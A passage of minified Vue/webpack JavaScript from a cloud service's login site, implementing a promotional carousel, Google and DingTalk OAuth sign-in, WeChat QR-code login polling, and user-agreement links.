e("div",{staticClass:"ya-promotional-carousel",on:{mouseenter:t.stopAutoPlay,mouseleave:t.startAutoPlay}},[e("div",{staticClass:"ya-promotional-carousel-wrapper",style:{transform:"translateX(-".concat(100*t.currentIndex,"%)")}},t._l(t.data,(function(t,a){return e("div",{key:a,staticClass:"ya-promotional-carousel-slide"},[e("img",{staticClass:"slide-img",attrs:{src:t.url,loading:"lazy"}})])})),0),t.data.length>1?e("div",{staticClass:"ya-promotional-carousel-dots"},t._l(t.data,(function(a,o){return e("span",{key:o,staticClass:"dot",class:{"dot--active":o===t.currentIndex},on:{click:function(e){return t.switchTo(o)}}})})),0):t._e()])},c=[];const u={name:"PromotionalCarousel",props:{data:{type:Array,required:!0,default:function(){return[]}},autoPlayInterval:{type:Number,default:3e3}},data:function(){return{currentIndex:0,autoPlayTimer:null}},mounted:function(){this.startAutoPlay()},beforeDestroy:function(){this.stopAutoPlay()},methods:{startAutoPlay:function(){var t=this;this.stopAutoPlay(),this.autoPlayTimer=setInterval((function(){t.switchTo((t.currentIndex+1)%t.data.length)}),this.autoPlayInterval)},stopAutoPlay:function(){this.autoPlayTimer&&(clearInterval(this.autoPlayTimer),this.autoPlayTimer=null)},switchTo:function(t){this.currentIndex=t,this.startAutoPlay()}}},d=u;var g=a(71272),h=(0,g.A)(d,l,c,!1,null,null,null);const p=h.exports;var f=a(23671);const m={name:"YaThirdLogin",components:{WechatScanCode:s.A,PromotionalCarousel:p,ThirdPartyLogin:f.A},data:function(){return{showThirdWays:!1}},computed:{showWechatScan:function(){var t;return null===(t=this.$store.state.wechatConfig)||void 0===t?void 0:t.wechat_scan},hasPromotionalCarouselData:function(){var t;return(null===(t=this.$store.state)||void 0===t||null===(t=t.promotionalCarouselData)||void 0===t?void 0:t.length)>0},showThirdPartyLogin:function(){return this.showWechatScan&&this.showThirdWays||this.hasPromotionalCarouselData}}},v=m;var y=(0,g.A)(v,i,r,!1,null,null,null);const _=y.exports;var C=a(91817),b=a(82719),w=a(24660),k=a(73182);const P={name:"YaFormBox",components:{ThirdLogin:_},props:{showTeamInviteInfo:{type:Boolean,default:!1},showForm:{type:Boolean,default:!0}},data:function(){return{currentLang:w.currentLang,langList:C.langList,os:b.os}},computed:{brandLogo:function(){var t,e,a,o=(null===(t=this.$store.state.currentBrand)||void 0===t?void 0:t.app_id)||this.$store.state.defaultBrand,n=k.brands.filter((function(t){return t.app_id===o}))[0],i=getComputedStyle(document.documentElement).getPropertyValue("--bg-theme");return"dark"===i?null===n||void 0===n||null===(e=n.asset)||void 0===e?void 0:e.logo_default_light.url:null===n||void 0===n||null===(a=n.asset)||void 0===a?void 0:a.logo_default_dark.url},teamInviteInfo:function(){return this.$store.state.teamInviteInfo},inviterName:function(){var t;return(null===(t=this.teamInviteInfo)||void 0===t||null===(t=t.member)||void 0===t?void 0:t.name)||""},teamName:function(){var t;return(null===(t=this.teamInviteInfo)||void 0===t||null===(t=t.team)||void 0===t?void 0:t.name)||""},inviteTips:function(){return"complete"===this.$route.name?this.$t("补全信息即可快速加入企业"):this.$t("完成登录/注册即可快速加入企业")},hasExtraConfig:function(){var t,e;return["login","register"].includes(this.$route.name)&&((null===(t=this.$store.state.wechatConfig)||void 0===t?void 0:t.wechat_scan)||(null===(e=this.$store.state)||void 0===e||null===(e=e.promotionalCarouselData)||void 0===e?void 0:e.length)>0)},showThirdPartyLogin:function(){return["login","register"].includes(this.$route.name)&&!b.os.isMobile&&this.hasExtraConfig}},methods:{changeLanguage:function(t){this.currentLang=t.code,(0,w.setLanguage)(t.code)}}},A=P;var T=(0,g.A)(A,o,n,!1,null,null,null);const $=T.exports},23671:(t,e,a)=>{a.d(e,{A:()=>O});var o=function(){var t=this,e=t._self._c;return t.thirdPartyMethods.length?e("div",{staticClass:"ya-third-party-login"},[e("div",{staticClass:"ya-third-party-login-title"},[e("span",[t._v(t._s(t.$t("第三方登录")))])]),e("div",{staticClass:"ya-third-party-login-tab"},t._l(t.thirdPartyMethods,(function(a){return e("div",{key:a.type,staticClass:"ya-third-party-login-tab__item"},[e(t.components[a.type],{ref:"".concat(a.type,"-component"),refInFor:!0,tag:"component",attrs:{data:a,"agree-status":t.agreeStatus},on:{"handle-agreement":t.handleAgreement}})],1)})),0),e("dialog-confirm-agree",{attrs:{visible:t.confirmAgreeVisible},on:{"update:visible":function(e){t.confirmAgreeVisible=e},confirm:t.handleConfirm}})],1):t._e()},n=[],i=a(27177),r=a(51014),s=a.n(r),l=function(){var t=this,e=t._self._c;return e("div",{staticClass:"ya-google-way"},[e("el-tooltip",{attrs:{effect:"light",content:t.data.tooltip,"popper-options":{removeOnDestroy:!0},placement:"top"}},[e("img",{staticClass:"gray",attrs:{src:t.data.icon,loading:"lazy"},on:{click:t.handleSelect}})])],1)},c=[],u=a(24660);const d={clientId:"713729980413-c9m5o7r8glc8fs3qm0274hn3f5i50o7k.apps.googleusercontent.com",authorizationUri:"https://accounts.google.com/o/oauth2/v2/auth",redirectUri:"".concat(window.origin,"/google-oauth-redirect"),googleParams:{scope:"profile email",response_type:"code",prompt:"select_account"},errorMessage:(0,u.$t)("谷歌sdk加载失败，请检查网络并重试")};var g=a(74652);const h={name:"YaGoogle",props:{data:{type:Object,default:function(){return{}}},agreeStatus:{type:Boolean,required:!1}},data:function(){return{currentType:""}},methods:{handleSelect:function(){var t,e=this;null!==(t=window.google)&&void 0!==t&&null!==(t=t.accounts)&&void 0!==t&&t.id?this.agreeStatus?this.loginByGoogle():this.$emit("handle-agreement",{callback:function(){e.loginByGoogle()}}):this.$message({customClass:"google-message-tip",iconClass:"ya-icon ya-icon-tip",message:d.errorMessage})},loginByGoogle:function(){var t=d.clientId,e=d.redirectUri,a=d.authorizationUri,o=d.googleParams,n=g.stringify(o),i=btoa(JSON.stringify(this.$route.query)),r="client_id=".concat(t,"&redirect_uri=").concat(e,"&").concat(n,"&state=").concat(i);location.href="".concat(a,"?").concat(r)}}},p=h;var f=a(71272),m=(0,f.A)(p,l,c,!1,null,null,null);const v=m.exports;var y=function(){var t=this,e=t._self._c;return e("div",{staticClass:"ya-ding-talk-way"},[e("el-tooltip",{attrs:{effect:"light",content:t.data.tooltip,"popper-options":{removeOnDestroy:!0},placement:"top"}},[e("img",{staticClass:"gray",attrs:{src:t.data.icon,loading:"lazy"},on:{click:t.handleSelect}})])],1)},_=[],C=a(40785),b=a(73686),w=a(84289);function k(t,e){var a=Object.keys(t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(t);e&&(o=o.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),a.push.apply(a,o)}return a}function P(t){for(var e=1;e<arguments.length;e++){var a=null!=arguments[e]?arguments[e]:{};e%2?k(Object(a),!0).forEach((function(e){(0,C.A)(t,e,a[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(a)):k(Object(a)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(a,e))}))}return t}const A={name:"YaDingTalk",props:{data:{type:Object,default:function(){return{}}},agreeStatus:{type:Boolean,required:!1}},data:function(){return{clientId:""}},methods:{handleSelect:function(){var t=this;this.agreeStatus?this.handleLogin():this.$emit("handle-agreement",{callback:function(){t.handleLogin()}})},handleLogin:function(){var t=this;return(0,i.A)(s().mark((function e(){var a,o;return s().wrap((function(e){while(1)switch(e.prev=e.next){case 0:return e.next=2,t.$gqlRequest(P(P({},b.fc),{},{variables:{suite_id:w.Fs.suite_id}}));case 2:a=e.sent,null!==a&&void 0!==a&&a.imSuiteInfo&&(t.clientId=null===(o=a.imSuiteInfo)||void 0===o||null===(o=o.suite_config)||void 0===o?void 0:o.suite_key,t.loginByDingTalk());case 4:case"end":return e.stop()}}),e)})))()},loginByDingTalk:function(){var t=w.Fs.redirectUri,e=w.Fs.authorizationUri,a=w.Fs.dingTalkParams,o=w.Fs.suite_id,n=g.stringify(a),i=g.stringify(P(P({},this.$route.query),{},{suite_id:o})),r="client_id=".concat(this.clientId,"&redirect_uri=").concat(encodeURIComponent("".concat(t,"?").concat(i)),"&").concat(n);location.href="".concat(e,"?").concat(r)}}},T=A;var $=(0,f.A)(T,y,_,!1,null,null,null);const x=$.exports;var I=a(15818);const S={name:"YaThirdPartyLogin",components:{GoogleComponent:v,DingTalkComponent:x,DialogConfirmAgree:I.A},props:{agreeStatus:{type:Boolean,required:!1}},data:function(){return{thirdPartyMethods:[],currentType:"",confirmAgreeVisible:!1,components:{google:v,dingTalk:x},currentWayData:null}},created:function(){var t=this;return(0,i.A)(s().mark((function e(){var a;return s().wrap((function(e){while(1)switch(e.prev=e.next){case 0:t.thirdPartyMethods=null!==(a=t.$store.state.thirdPartyMethodsData)&&void 0!==a?a:[];case 1:case"end":return e.stop()}}),e)})))()},methods:{handleConfirm:function(){var t,e;null===(t=this.currentWayData)||void 0===t||null===(e=t.callback)||void 0===e||e.call(t)},handleAgreement:function(t){this.confirmAgreeVisible=!this.agreeStatus,this.currentWayData=t}}},D=S;var L=(0,f.A)(D,o,n,!1,null,null,null);const O=L.exports}}]);

--- FILE ---
content_type: text/javascript
request_url: https://auth.youcloud.com/static/js/421.125aa1b8.js
body_size: 2208
content:
"use strict";(self["webpackChunkvue"]=self["webpackChunkvue"]||[]).push([[421],{64805:(e,t,r)=>{r.d(t,{S4:()=>u,XS:()=>c,Ys:()=>d});var n=r(24660),a=new URLSearchParams(window.location.search),i=a.get("app_id"),o="goodspi"===i?"https://goodsfox.com/legal-agreement":"https://youcloud.com/legal-agreement",s="goodspi"===i?(0,n.$t)("《用户使用协议》"):(0,n.$t)("《有米云用户使用协议》"),c={title:(0,n.$t)("用户协议及隐私保护"),subtitle:(0,n.$t)("为保障你的合法权益，"),agreements:[{title:s,slot:"agreement",target:"_blank",link:o},{title:(0,n.$t)("《隐私政策》"),slot:"privacy",target:"_blank",link:o}],i18nConfig:{gettext:(0,n.$t)("请阅读并同意{agreement}和{privacy}"),path:"请阅读并同意{agreement}和{privacy}"}},l={agreement:'<a target="_blank" href="'.concat(o,'">').concat(s,"</a>"),privacy:'<a target="_blank" href="'.concat(o,'">').concat((0,n.$t)("《隐私政策》"),"</a>")},d=(0,n.$t)("已阅读并同意{agreement}和{privacy}",l),u=(0,n.$t)("登录即代表您同意{agreement}和{privacy}",l)},87421:(e,t,r)=>{r.d(t,{A:()=>_});var n=function(){var e,t=this,r=t._self._c;return r("div",{staticClass:"ya-qrcode-form"},[r("div",{staticClass:"qrcode-container"},[t.isVerify?t._e():r("p",{staticClass:"ya-qrcode-form__description"},[t._v(t._s(null===(e=t.$store.state.wechatConfig)||void 0===e?void 0:e.wechat_title))]),r("div",{staticClass:"ya-qrcode-form__container"},[t.loading?r("ymc-loading"):[r("div",{staticClass:"qrcode-container__body"},[r("div",{staticClass:"qrcode-container__qrcode"},[!t.loading&&t.qrcodeUrl?r("img",{staticClass:"qrcode-img",attrs:{src:t.qrcodeUrl,loading:"lazy"}}):t._e()]),t.expire&&!t.loading?r("div",{staticClass:"qrcode-model",on:{click:t.handleRefresh}},[r("i",{staticClass:"ya-icon ya-icon-refresh"}),r("span",{staticClass:"text"},[t._v(t._s(t.$t("二维码已超时")))]),r("span",{staticClass:"text"},[t._v(t._s(t.$t("点击刷新")))])]):t._e(),t.scanSuccess?r("div",{staticClass:"qrcode-model"},[r("i",{staticClass:"ya-icon ya-icon-success"}),r("span",{staticClass:"text"},[t._v(t._s(t.$t("扫码成功")))])]):t._e(),t.expire||t.scanSuccess||!t.$store.state.isInLogging?t._e():r("div",{staticClass:"qrcode-model"},[r("i",{staticClass:"ya-icon ya-icon-loading"}),r("span",{staticClass:"text"},[t._v(t._s(t.$t("正在登录中")))]),r("span",{staticClass:"text"},[t._v(t._s(t.$t("请勿扫码")))])])])]],2),t.isVerify?t._e():r("div",{staticClass:"ya-qrcode-form__agreement",domProps:{innerHTML:t._s(t.wechatConfirmAgreementText)}})])])},a=[],i=r(40785),o=r(27177),s=r(51014),c=r.n(s),l={operationName:"wechatQrCode",query:"query wechatQrCode($appId: String!) {\n        wechatQrCode(appId: $appId) {\n            ticket\n            expireSeconds\n            url\n        }\n    }"},d={operationName:"getWechatScanResult",query:"mutation getWechatScanResult($ticket: String!) {\n        wechatScanResult(ticket: $ticket)\n    }"},u={operationName:"wechatVerifyQrCode",query:"query wechatVerifyQrCode($user_id: Int! $app_id: String!) {\n        wechatVerifyQrCode(user_id: $user_id app_id: $app_id) {\n            ticket\n            expireSeconds\n            url\n        }\n    }"},p=r(73686),v=r(64805);function h(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function g(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?h(Object(r),!0).forEach((function(t){(0,i.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):h(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const f={name:"WechatScanCode",props:{isVerify:{type:Boolean,default:!1}},data:function(){return{loading:!1,qrcodeUrl:"",expire:!1,resultTimer:void 0,ticket:void 0,expireTime:0,wechatConfirmAgreementText:v.S4,scanSuccess:!1}},mounted:function(){this.isVerify?this.getWechatAuthVerifyQrCode():this.getQrCode()},beforeDestroy:function(){window.clearInterval(this.resultTimer)},methods:{handleRefresh:function(){window.clearInterval(this.resultTimer),this.isVerify?this.getWechatAuthVerifyQrCode():this.getQrCode()},getQrCode:function(){var e=this;return(0,o.A)(c().mark((function t(){var r,n,a,i,o,s;return c().wrap((function(t){while(1)switch(t.prev=t.next){case 0:return e.loading=!0,e.brand=null===(r=e.$store.state.currentBrand)||void 0===r?void 0:r.app_id,t.next=4,e.$gqlRequest(g(g({},l),{},{variables:{appId:e.brand}}));case 4:if(s=t.sent,null!==s&&void 0!==s&&s.wechatQrCode){t.next=8;break}return e.$router.replace({name:"login",query:e.$route.query}),t.abrupt("return");case 8:e.qrcodeUrl=null===s||void 0===s||null===(n=s.wechatQrCode)||void 0===n?void 0:n.url,e.ticket=null===s||void 0===s||null===(a=s.wechatQrCode)||void 0===a?void 0:a.ticket,e.expireTime=null!==s&&void 0!==s&&null!==(i=s.wechatQrCode)&&void 0!==i&&i.expireSeconds?1e3*(null===s||void 0===s||null===(o=s.wechatQrCode)||void 0===o?void 0:o.expireSeconds)+Date.now():Date.now(),e.resultTimer=window.setInterval(e.getQrcodeScanResult,1500),e.loading=!1,e.expire=!1,e.$emit("showQrCode",!0);case 15:case"end":return t.stop()}}),t)})))()},getWechatAuthVerifyQrCode:function(){var e=this;return(0,o.A)(c().mark((function t(){var r,n,a,i,o,s,l;return c().wrap((function(t){while(1)switch(t.prev=t.next){case 0:return e.loading=!0,e.brand=null===(r=e.$store.state.currentBrand)||void 0===r?void 0:r.app_id,t.next=4,e.$gqlRequest(g(g({},u),{},{variables:{user_id:Number(null===(n=e.$store.state.userInfo)||void 0===n?void 0:n.user_id),app_id:e.brand}}));case 4:if(l=t.sent,null!==l&&void 0!==l&&l.wechatVerifyQrCode){t.next=8;break}return e.$router.replace({name:"login",query:e.$route.query}),t.abrupt("return");case 8:e.qrcodeUrl=null===l||void 0===l||null===(a=l.wechatVerifyQrCode)||void 0===a?void 0:a.url,e.ticket=null===l||void 0===l||null===(i=l.wechatVerifyQrCode)||void 0===i?void 0:i.ticket,e.expireTime=null!==l&&void 0!==l&&null!==(o=l.wechatVerifyQrCode)&&void 0!==o&&o.expireSeconds?1e3*(null===l||void 0===l||null===(s=l.wechatVerifyQrCode)||void 0===s?void 0:s.expireSeconds)+Date.now():Date.now(),e.resultTimer=window.setInterval(e.getQrcodeScanResult,1500),e.loading=!1,e.expire=!1;case 14:case"end":return t.stop()}}),t)})))()},getQrcodeScanResult:function(){var e=this;return(0,o.A)(c().mark((function t(){var r,n,a,i,o;return c().wrap((function(t){while(1)switch(t.prev=t.next){case 0:if(n=Date.now(),!(n>e.expireTime)){t.next=5;break}return e.expire=!0,window.clearInterval(e.resultTimer),t.abrupt("return");case 5:return t.next=7,e.$gqlRequest(g(g({},d),{},{variables:{ticket:e.ticket}}));case 7:a=t.sent,i=null===a||void 0===a||null===(r=a.wechatScanResult)||void 0===r?void 0:r.unionId,i&&(e.$store.commit("updateWechatAvatar",null===a||void 0===a||null===(o=a.wechatScanResult)||void 0===o?void 0:o.headImgUrl),e.handleQrcodeResult(null===a||void 0===a?void 0:a.wechatScanResult),window.clearInterval(e.resultTimer));case 10:case"end":return t.stop()}}),t)})))()},handleQrcodeResult:function(e){var t=this;return(0,o.A)(c().mark((function r(){var n,a,i,o;return c().wrap((function(r){while(1)switch(r.prev=r.next){case 0:if(n=null===e||void 0===e?void 0:e.unionId,!n){r.next=19;break}return t.$store.commit("updateWechatUnionId",n),r.prev=3,r.next=6,t.$gqlRequest(g(g({},p.OV),{},{variables:{wx_union_id:n}}));case 6:if(i=r.sent,t.scanSuccess=!0,t.$store.commit("setLoginStatus",!0),r.t0=null===i||void 0===i||null===(a=i.searchUser)||void 0===a?void 0:a.data.user_id,!r.t0){r.next=13;break}return r.next=13,t.userWechatLogin();case 13:t.$store.commit("setLoginStatus",!1),r.next=19;break;case 16:r.prev=16,r.t1=r["catch"](3),(null===(o=r.t1.data)||void 0===o?void 0:o.code)===t.$store.state.wxUnbindPhoneCode&&(window.clearInterval(t.resultTimer),t.$router.replace({path:"/bind",query:t.$route.query}));case 19:case"end":return r.stop()}}),r,null,[[3,16]])})))()},userWechatLogin:function(){var e=arguments,t=this;return(0,o.A)(c().mark((function r(){var n,a,i;return c().wrap((function(r){while(1)switch(r.prev=r.next){case 0:return a=e.length>0&&void 0!==e[0]?e[0]:{},r.next=3,t.$gqlRequest(g(g({},p.kz),{},{variables:g(g({wx_union_id:t.$store.state.wxUnionId,appId:null===(n=t.$route.query)||void 0===n?void 0:n.app_id},a),{},{params:g({},t.$route.query)})}));case 3:return i=r.sent,t.$store.commit("setUserInfo",i.loginByWechat.user),r.next=7,t.$store.dispatch("handleUserComplete");case 7:case"end":return r.stop()}}),r)})))()}}},w=f;var m=r(71272),y=(0,m.A)(w,n,a,!1,null,null,null);const _=y.exports}}]);